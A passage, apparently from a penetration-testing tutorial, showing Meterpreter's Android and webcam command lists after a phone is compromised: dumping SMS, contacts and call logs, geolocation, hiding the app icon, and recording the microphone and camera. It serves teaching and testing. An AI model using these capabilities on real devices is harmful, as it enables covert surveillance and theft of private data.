 6. Besides all the regular meterpreter commands, using the Android payload we
get a couple of specific commands:
meterpreter > help Android
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter >
7. Looking at the output of the help command, we can see that we can now get the
call logs, read and send SMS messages, and get the location of the device, among
other options. This, combined with the webcam commands, allows us to get
access to pretty much every feature of the device:
meterpreter > help webcam
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X
seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
meterpreter >